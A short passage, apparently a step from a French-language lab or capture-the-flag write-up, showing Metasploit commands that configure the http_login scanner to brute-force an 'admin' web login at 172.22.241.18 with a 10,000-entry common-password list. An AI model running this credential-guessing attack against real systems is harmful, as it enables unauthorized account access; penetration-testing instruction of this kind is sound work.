 3. Configurer et exécuter le module `http_login` :
bash
Copier le code
use auxiliary/scanner/http/http_login
set RHOSTS 172.22.241.18
set RPORT 80
set TARGETURI /
set HttpUsername admin
set PASS_FILE ~/SecLists/Passwords/Common-Credentials/10k-most-common.txt
run